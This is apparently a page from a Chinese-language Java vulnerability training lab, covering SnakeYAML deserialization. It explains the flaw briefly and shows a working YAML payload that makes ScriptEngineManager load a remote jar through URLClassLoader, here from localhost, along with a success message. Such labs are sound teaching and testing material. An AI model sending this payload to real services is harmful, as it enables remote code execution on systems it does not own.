 Java 靶场
基础漏洞
其他漏洞
Java反序列化
readobject
xmldecoder
SnakeYaml
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
首页
xmldecoder
SnakeYaml
Java 反序列化漏洞
漏洞描述
SnakeYAML 反序列化
SnakeYAML 在反序列化时可以指定 class 类型和构造方法的参数
结合 JDK 自带的 javax.script.ScriptEngineManager 类，可实现加载远程 jar 包，完成任意代码执行
yaml-payload
漏洞测试
请输入yaml:
!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ['http://127.0.0.1:8000/upload/yaml-payload.jar']]]]
立即提交
重置
测试结果
执行成功！